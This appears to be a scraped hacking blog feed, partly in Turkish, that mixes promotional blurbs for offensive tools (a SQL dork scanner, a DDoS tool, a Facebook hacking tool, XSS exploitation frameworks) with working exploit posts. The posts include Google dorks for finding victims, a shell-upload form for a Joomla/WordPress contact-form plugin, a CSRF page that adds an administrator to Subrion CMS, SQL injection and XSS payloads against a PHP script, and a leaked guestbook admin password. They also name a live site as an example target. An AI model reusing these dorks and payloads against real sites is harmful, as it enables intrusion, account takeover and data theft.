↧
[L517] Simple WordList Generator for Windows
↧
SQLi-DB v.1 - SQL dork scanner 2014 - 2015
SQLi-DB v.1 - SQL dork scanner 2014 - 2015
Malumunuz programın adı belli işlevi belli
SQLi-Db 1
Scanner >Settings > Search Engine > Google ( Not : Egerki cok dork falan taratıyorsanız . Google ban atabilir ben pek bu yöntemi kullanmadıgımdan Genellikle remote baglantısı cekerim Onun icin siz bing yapabilirsiniz )
Scanner >Settings > Remove > Yes
Scanner >Settings> Deepscan > Yes
Scanner >Settings > Proxy > Yes & No (Not : Burayı No kullandım ama proxy list secmeniz acısından dosyadan aktarma yapıcaksınız )
Scanner>Settings> Total Results > 10 yada 100
SQLi- DB 3
Scanner >Vulnerable >
Scanner >
LİNK
↧
↧
Drozer - The Leading Security Assessment Framework for Android
With increasing pressure to support mobile working, the ingress of Android into the enterprise is gathering momentum. Have you considered the threat posed by the Android app that supports your business function, or Android devices being used as part of your BYOD strategy?
drozer helps to provide confidence that Android apps and devices being developed by, or deployed across, your organisation do not pose an unacceptable level of risk. By allowing you to interact with the Dalvik VM, other apps’ IPCendpoints and the underlying OS.
drozer provides tools to help you use and share public exploits for Android. For remote exploits, it can generate shellcode to help you to deploy the drozer Agent as a remote administrator tool, with maximum leverage on the device.
Faster Android Security Assessments
drozer helps to reduce the time taken for Android security assessments by automating the tedious and time-consuming.
- Discover and interact with the attack surface exposed by Android apps.
- Execute dynamic Java-code on a device, to avoid the need to compile and install small test scripts.
Test against Real Android Devices
drozer runs both in Android emulators and on real devices. It does not require USB debugging or other development features to be enabled; so you can perform assessments on devices in their production state to get better results.
Automate and Extend
drozer can be easily extended with additional modules to find, test and exploit other weaknesses; this, combined with scripting possibilities, helps you to automate regression testing for security issues.
Test your Exposure to Public Exploits
drozer provides point-and-go implementations of many public Android exploits. You can use these to identify vulnerable devices in your organisation, and to understand the risk that these pose.
↧
UFONet - DDoS attacks via Web Abuse (XSS/CSRF)
UFONet - is a tool designed to launch DDoS attacks against a target, using 'Open Redirect' vectors on third party web applications, like botnet.
http://cwe.mitre.org/data/definitions/601.html
https://www.owasp.org/index.php/OWASP_Periodic_Table_of_Vulnerabilities_-_URL_Redirector_Abuse2
Main features:
--version show program's version number and exit
-v, --verbose active verbose on requests
--check-tor check to see if Tor is used properly
--update check for latest stable version
*Configure Request(s)*:
--proxy=PROXY Use proxy server (tor: http://localhost:8118)
--user-agent=AGENT Use another HTTP User-Agent header (default SPOOFED)
--referer=REFERER Use another HTTP Referer header (default SPOOFED)
--host=HOST Use another HTTP Host header (default NONE)
--xforw Set your HTTP X-Forwarded-For with random IP values
--xclient Set your HTTP X-Client-IP with random IP values
--timeout=TIMEOUT Select your timeout (default 30)
--retries=RETRIES Retries when the connection timeouts (default 1)
--delay=DELAY Delay in seconds between each HTTP request (default 0)
*Manage Botnet*:
-s SEARCH Search 'zombies' on google (ex: -s 'proxy.php?url=')
--sn=NUM_RESULTS Set max number of result to search (default 10)
-t TEST Test list of web 'zombie' servers (ex: -t zombies.txt)
*Configure Attack(s)*:
-r ROUNDS Set number of 'rounds' for the attack (default: 1)
-b PLACE Set a place to 'bit' on target (ex: -b /path/big.jpg)
-a TARGET Start a Web DDoS attack (ex: -a http(s)://target.com)
↧
FBHT v3.0 -Facebook Hacking Tool
- 1) Create accounts
- 2) Delete all accounts for a given user
- 3) Send friendship requests (Test Accounts)
- 4) Accept friendship requests (Test Accounts)
- 5) Connect all the accounts of the database
- 6) Link Preview hack (Simple web version)
- 7) Link Preview hack (Youtube version)
- 8) Youtube hijack
- 9) Private message, Link Preview hack (Simple web version)
- 10) Private message, Link Preview hack (Youtube version)
- 11) NEW Like flood
- 12) Publish a post as an App (App Message Spoof)
- 13) Bypass friendship privacy
- 14) Bypass friendship privacy with graph support
- 15) Analyze an existing graph
- 16) Link to disclosed friendships
- 17) Print database status
- 18) Increase logging level globally
- 19) Set global login (Credentials stored in memory - Danger)
- 20) Print dead attacks :\'(
- 21) Send friend request to disclosed friend list from your account
- 22) Bypass friendship (only .dot without graph integration)
- 23) Note DDoS attack
- 24) Old Like Flood (Not working)
- 25) NEW! SPAM any fanpage inbox
- 26) Bypass - database support (Beta)
- 27) Logout all your friends - FB blackout
- 28) Close the application
↧
↧
Joomla Sexy contact form Arbitrary File Upload Vulnerability
Google Dork: "/components/com_sexycontactform/"
Google Dork: "Powered by sexycontact"
Google Dork: inurl:"sexy-contact-form
Exploit : components/com_sexycontactform/fileupload/index.php
Shell Access : http://www.[target].com/components/com_sexycontactform/fileupload/files/shell.php
HTML Upload Source:
<form method="POST" action="http://localhost/components/com_sexycontactform//fileupload/index.php/"
enctype="multipart/form-data">
<input type="file" name="files[]" /><button>Upload</button>
</form>
↧
Subrion CMS 2.2.1 CSRF Add Admin Exploit
<html>
<head>
<title>Subrion CMS 2.2.1 CSRF Add Admin Exploit</title>
</head>
<body><center><br />
<form method="post" action="http://localhost/subrion/admin/accounts/add/" onsubmit="forge()">
<input type="hidden" name="username" value="Ethical" />
<input type="hidden" name="fullname" value="Ethical" />
<input type="hidden" name="email" value="certifiedethical@gmail.com" />
<input type="hidden" name="_password" value="Ethical" />
<input type="hidden" name="_password2" value="Ethical" />
<input type="hidden" name="usergroup" value="1" />
<input type="hidden" name="avatar" value="" />
<input type="hidden" name="sponsored" value="0" />
<input type="hidden" name="plan_id" value="1" />
<input type="hidden" name="sponsored_end" value="" />
<input type="hidden" name="status" value="active" />
<input type="hidden" name="save" value="Add" />
<input type="hidden" name="goto" value="list" />
<input type="hidden" name="old_name" value="ZSL" />
<input type="hidden" name="id" value="" />
<input type="submit" id="exploit" value="Forge!" />
</form></center>
<script type="text/javascript">
function forge(){document.getElementById("exploit").click();}
</script>
</body>
</html>
↧
Powered by Php Scriptlerim Multi Vulnerability
Powered by Php Scriptlerim Multi Vulnerability
Test : Kali Linux /Linux
Autor : GRAY HAT
Dorks : "Powered By : Php Scriptlerim" "İletişim : info@phpscriptlerim.com" (TR )
1.$query = mysql_query("SELECT * FROM administrator WHERE username='$username'");
SQL İNJ : yonetim/index.php
Panel Code : (
EXP : http://localhost/phpscriptlerim/yonetim/index.php
Post Code : username=admin( SQL İNJ BURAYA )&password=admin&gonder=Giri%C5%9F+Yap
2.SQL Inj : uyedetay.php
Üye Code : mysql_query("select * from uyeler where sefurl='$url'"); $url = $_GET['url'];EXP : http://localhost/phpscriptlerim/uyedetay.php?url=ETHİCAL( SQL İNJ BURAYA )
http://localhost/phpscriptlerim/uyedetay.php?url=ETHİCAL%27%20AND%20%28SELECT%203581%20FROM%28SELECT%20COUNT%28*%29,CONCAT%28version%28%29,FLOOR%28RAND%280%29*2%29%29x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x%29a%29%20AND%20%27Hvkg%27=%27HvkgXSS : uyebilgileri.php
if(isset($_POST['gonder'])){
$text = $_POST['text'];
$text1 = $_POST['text1'];
$password = $_POST['password'];
$parola = md5($password);
if($text==""||$text1==""){ echo '<font color="red"><b>Alanları boş geçemezsiniz.</b></font><br><br>'; }
<li class="clearfix">
<label>İkinci İsim</label>
<input type='text' name='text' value="<?php echo $bbb['text']; ?>" id='name' maxlength="55" />
<div class="clear"></div>
EXP : http://localhost/phpscriptlerim/uyebilgileri.php
XSS post : text=1"><script>alert(document.cookie)</script>&password=&text1=1"><h3>hh</h3>&gonder=Kaydet
SQL Inj : signin.php
if(isset($_POST['gonder'])){
$email = $_POST['email'];
$sifre = $_POST['sifre'];
$tarih = date('Y-m-d');
$parola = md5($sifre);
if($email==""||$sifre==""){ echo '<font color="red"><b>Bütün alanları doldurmanız gerekmektedir.</b></font><br><br>'; }else{
$xlb = mysql_query("SELECT * FROM uyeler WHERE email='$email'")
EXP : http://localhost/phpscriptlerim/signin.php
SQL Post : email=theethical@facebook.com(SQL İNJ BURAYA )&sifre=1111&security=a4f29&gonder=Giri%C5%9F
Yonetim Panel : http://localhost/phpscriptlerim/yonetim/index.phpÖrnek Site :http://mega-park.com.tr/urundetay.php?url=ev-tekstilihttps://www.facebook.com/theethical
https://www.facebook.com/pages/Ethical-Cyber-Army-Agent/882502501778493?fref=tshttps://www.facebook.com/pages/Exploit-Vulnerability/672297779527405?fref=ts↧
Joomla com_sexycontact Exploit Vulnerability Wordpress com_sexycontact
Joomla com_sexycontact Exploit Vulnerability Wordpress com_sexycontact
Dorks :
1-"inurl:/components/com_sexycontactform/ "
2-"Powered by sexycontact"
3- "inurl:"sexy-contact-form"
1-"inurl:/components/com_sexycontactform/ "
2-"Powered by sexycontact"
3- "inurl:"sexy-contact-form"
Exp: components/com_sexycontactform/fileupload/index.php
Shell : example.com/components/com_sexycontactform/fileupload/files/shell.php
Shell : example.com/components/com_sexycontactform/fileupload/files/shell.php
HTML Upload Source:
<form method="POST" action="http://localhost/components/com_sexycontactform//fileupload/index.php/"
enctype="multipart/form-data">
<input type="file" name="files[]" /><button>Upload</button>
</form>
enctype="multipart/form-data">
<input type="file" name="files[]" /><button>Upload</button>
</form>
Wordpress com_sexycontact Vuln
Dork : wp-content/plugins/sexy-contact-form/
Exp : wp-content/plugins/sexy-contact-form/includes/fileupload/index.php
Shell : wp-content/plugins/sexy-contact-form/includes/fileupload/files/shell.php
Exp : wp-content/plugins/sexy-contact-form/includes/fileupload/index.php
Shell : wp-content/plugins/sexy-contact-form/includes/fileupload/files/shell.php
↧
↧
Password Mangler - Linux Brute Force
#!/bin/sh
#
#set -vx
verbose=FALSE
while getopts p:v r
do
case $r in
p) pwstring=$OPTARG;;
v) verbose=TRUE;;
esac
done
if [ -z "$pwstring" ]; then
echo "Password to mangle: "
read pwstring
fi
nospace=`echo $pwstring | sed -e 's/ /_/g'`
if [ $verbose = "TRUE" ]; then
echo "converted spaces to underscores:"
echo $nospace
echo "Your mangled password is:"
fi
# use nawk because that allows random numbers
echo $nospace | nawk '{
srand()
a = $1 ; l = length(a)
j = "= + ! _ - @ . :"
k = split(j,s,"")
for (i=1; i <= l; i++)
{
# Isolate each character of the input one at a time
b=substr(a,i,1)
# Change the case of the input character (50/50 chance)
n=int(rand()*2)
if (n == 0)
{
c=tolower(b)
}
if (n == 1)
{
c=toupper(b)
}
# Change a to @ symbol (50/50 chance)
if ( b == "a" )
{
n=int(rand()*2)
if (n == 0)
{
c="@"
}
}
# Change B to digit 8 (50/50 chance)
if ( b == "B" )
{
n=int(rand()*2)
if (n == 0)
{
c="8"
}
}
# Change g to digit 9 (50/50 chance)
if ( b == "g" )
{
n=int(rand()*2)
if (n == 0)
{
c="9"
}
}
# Change E to digit 3 (50/50 chance)
if ( b == "E" )
{
n=int(rand()*2)
if (n == 0)
{
c="3"
}
}
# Change i or I to ! (50/50 chance)
if ( b == "i" || b == "I")
{
n=int(rand()*2)
if (n == 0)
{
c="!"
}
}
# Change s or S to 5 (50/50 chance)
if ( b == "s" || b == "S")
{
n=int(rand()*2)
if (n == 0)
{
c="5"
}
}
# Change o or O to 0 (zero , 50/50 chance)
if ( b == "o" || b == "O")
{
n=int(rand()*2)
if (n == 0)
{
c="0"
}
}
# Change underscore to minus sign (50/50 chance)
if (b == "_")
{
n=int(rand()*2)
if (n == 0)
{
c = "-"
}
}
# Change t to plus sign (50/50 chance)
if (b == "t")
{
n=int(rand()*2)
if (n == 0)
{
c = "+"
}
}
# Change minus sign to random joiner (50/50 chance)
if (b == "-")
{
n=int(rand()*2)
if (n == 0)
{
x=int(rand()*8)+1
c=s[x]
}
}
# Print out the results
#printf "%s flip %s to %s \n" , b,n,c
printf "%s", c
}
print ""
}'
https://www.facebook.com/theethical
https://www.facebook.com/pages/Ethical-Cyber-Army-Agent/882502501778493?fref=ts
https://www.facebook.com/pages/Exploit-Vulnerability/672297779527405?fref=ts
https://www.facebook.com/pages/Shadow-Software/675773622535280?fref=ts
https://www.facebook.com/hackingtv?fref=ts
↧
Hyperbook guestbook v1.30 - 0day
Hyperbook guestbook v1.30
Google dork : allintext:"hyperbook guestbook v1.30?
Example : target.com/guestbook/index.php
Exploit : guestbook/data/gbconfiguration.dat
MD5: 07f691a6ca69c2d5246227dbfb4a5b6c
Pass : SagaDawa
Admin : target.com/guestbook/admin.php Login =Pass
https://www.facebook.com/theethical
https://www.facebook.com/hackingtv?fref=ts
https://www.facebook.com/pages/Ethical-Cyber-Army-Agent/882502501778493?fref=ts
https://www.facebook.com/pages/Exploit-Vulnerability/672297779527405?fref=ts
https://www.facebook.com/pages/Shadow-Software/675773622535280?ref=ts&fref=ts
https://www.facebook.com/hackingtv?fref=ts
https://www.facebook.com/pages/Ethical-Cyber-Army-Agent/882502501778493?fref=ts
https://www.facebook.com/pages/Exploit-Vulnerability/672297779527405?fref=ts
https://www.facebook.com/pages/Shadow-Software/675773622535280?ref=ts&fref=ts
↧

SQLMAP sqlmap.py - Windows
python sqlmap.py -u example.com/[sql]id=" --batch
http://sqlmap.org/
https://www.facebook.com/theethical
https://www.facebook.com/hackingtv?fref=ts
https://www.facebook.com/pages/Ethical-Cyber-Army-Agent/882502501778493?fref=ts
https://www.facebook.com/pages/Exploit-Vulnerability/672297779527405?fref=ts
https://www.facebook.com/pages/Shadow-Software/675773622535280?ref=ts&fref=ts
↧
Arachni v1.0 - Web Application Security Scanner
https://www.facebook.com/theethical
https://www.facebook.com/hackingtv?fref=ts
https://www.facebook.com/pages/Ethical-Cyber-Army-Agent/882502501778493?fref=ts
https://www.facebook.com/pages/Exploit-Vulnerability/672297779527405?fref=ts
https://www.facebook.com/pages/Shadow-Software/675773622535280?ref=ts&fref=ts
https://www.facebook.com/hackingtv?fref=ts
https://www.facebook.com/pages/Ethical-Cyber-Army-Agent/882502501778493?fref=ts
https://www.facebook.com/pages/Exploit-Vulnerability/672297779527405?fref=ts
https://www.facebook.com/pages/Shadow-Software/675773622535280?ref=ts&fref=ts
↧
↧
AutoScan-Network
System Requirements :
•Mac OS X 10.5 or later
•Microsoft Windows (XP, Vista)
•GNU/Linux
•Maemo 4
•Sun OpenSolaris
Features:
• Fast network scanner
• Automatic network discovery
• TCP/IP scanner
• Wake on lan functionality
• Multi-threaded Scanner
• Port scanner
• Low surcharge on the network
• VNC Client
• Telnet Client
• SNMP scanner
• Simultaneous subnetworks scans without human intervention
• Realtime detection of any connected equipment
• Supervision of any equipment (router, server, firewall...)
• Supervision of any network service (smtp, http, pop, ...)
• Automatic detection of known operatic system (brand and version), you can also add any unknown equipment to the database
• The graphical interface can connect one or more scanner agents (local or remote)
• Scanner agents could be deployed all over the network to scan through any type of equipment (router, NAT, etc)
• Network Intruders detection (in intruders detection mode, all new equipments blacklisted)
• Complete network tree can be saved in a XML file.
• Privileged account is not required
↧
WordPress Brute Force - wpbf.py
- Username enumeration and detection (TALSOFT-2011-0526, Author's archive page and content parsing)
- Threads
- Use keywords from blog's content in the wordlist
- HTTP Proxy Support
- Basic WordPress fingerprint (version and full path)
- Advance plugins fingerprint (bruteforce, discovery and version/documentation)
- Detection of Login LockDown plugin (this plugin makes the bruteforce useless)
- Advanced logging using Python's logging library and logging configuration file
↧
Security Concepts Free Ebook
Metadata
Security Properties
Security Models
Security Concepts
Economics of Security
Adversary Modeling
Threat Modeling
Physical Security
Hardware Security
Distributed Systems
Identification and Authentication
Authorization – Access Control
Secure System Administration
Logging
Reporting
Abuse Detection
Abuse Response
Forensics
Privacy
Intrusion Response
Network Security
Email Security
Web Security
Software Security
Human Factors and Usability
Attack PatternsTrust and Personnel Security
Cryptography
Randomness and Unpredictability
Cryptanalysis
Lateral Thinking
Information and Intelligence
Conflict and Combat
Security Principles
Common Arguments
Editorials, Predictions, Polemics, and Personal Opinions
Security Properties
Security Models
Security Concepts
Economics of Security
Adversary Modeling
Threat Modeling
Physical Security
Hardware Security
Distributed Systems
Identification and Authentication
Authorization – Access Control
Secure System Administration
Logging
Reporting
Abuse Detection
Abuse Response
Forensics
Privacy
Intrusion Response
Network Security
Email Security
Web Security
Software Security
Human Factors and Usability
Attack PatternsTrust and Personnel Security
Cryptography
Randomness and Unpredictability
Cryptanalysis
Lateral Thinking
Information and Intelligence
Conflict and Combat
Security Principles
Common Arguments
Editorials, Predictions, Polemics, and Personal Opinions
↧
SMARTSPLAT FİREWALL MANAGEMENT SOFTWARE
Smart SPLAT is a freeware software to troubleshoot Checkpoint firewall issues and perform management tasks.
It periodically checks for an update and when a new release is published, updates itself via the SmartSPLAT web site.
Critical commands like cpstop, kill, reboot and etc. deleting a license or similar commands that can cause your firewall not to function properly are colored red protected by checkboxes and shows confirmation dialogs.
In this project we have used an ssh Library based on the Poderosa project.
For file transfer operations, SmartSPLAT uses putty pscp.exe, to work with SCP /etc/scpusers/ file should be modified.
Smart SPLAT has a script named preparescp. It checks if user exists at /etc/scpusers/ if not, adds a line for it.
↧
↧
Smart Pentester - SSH based Penetration Testing
Smart Pentester is an SSH based Penetration Testing Framework. It provides a GUI for well known tools like nmap, hping, tcpdump, volatility, hydra and etc.
Smart Pentester Framework will provide you a User Interface for Penetration testing, Malware Analysis, Forensic Analysis, Cyber Intelligence, Advanced packet generation techniques and more...
↧
Fern wifi Cracker- A Wireless Penetration Testing Tool
root@host:~# dpkg -i Fern-Wifi-Cracker_1.2_all.deb
↧
OWASP Xenotix XSS Exploit
SCANNER MODULES
- GET Request Manual Mode
- GET Request Auto Mode
- Multiple Parameter Scanner
- GET Request Fuzzer
- POST Request Fuzzer
- Advanced Request Fuzzer
- OAuth 1.0a Request Scanner
- DOM Scanner
- Hidden Parameter Detector
INFORMATION GATHERING MODULES
- WAF Fingerprinting
- Victim Fingerprinting
- IP to Location
- IP to GeoLocation
- Network
- Network IP (WebRTC)
- Ping Scan
- Port Scan
- Internal Network Scan
- Browser
- Fingerprinting
- Features Detector
EXPLOITATION MODULES
- Send Message
- Cookie Thief
- Keylogger
- HTML5 DDoSer
- Load File
- Grab Page Screenshot
- JavaScript Shell
- Reverse HTTP WebShell
- Metasploit Browser Exploit
- Social Engineering
- Phisher
- Tabnabbing
- Live WebCam Screenshot
- Download Spoofer
- Geolocation HTML5 API
- Java Applet Drive-By (Windows)
- Java Applet Drive-By Reverse Shell (Windows)
- HTA Network Configuration (Windows, IE)
- HTA Drive-By (Windows, IE)
- HTA Drive-By Reverse Shell (Windows, IE)
- Firefox Addons
- Reverse TCP Shell Addon (Windows, Persistent)
- Reverse TCP Shell Addon (Linux, Persistent)
- Session Stealer Addon (Persistent)
- Keylogger Addon (Persistent)
- DDoSer Addon (Persistent)
- Linux Credential File Stealer Addon (Persistent)
- Drop and Execute Addon (Persistent)
AUXILIARY MODULES
- WebKit Developer Tools
- Encoder/Decoder
- JavaScript Encoders
- JSFuck 6 Char Encoder
- jjencode Encoder
- aaencode Encoder
- JavaScript Beautifier
- Hash Calculator
- Hash Detector
- View Injected JavaScript
- View XSS Payloads
XENOTIX SCRIPTING ENGINE
- Xenotix API
- IronPython Scripting Support
- Trident and Gecko Web Engine Support
↧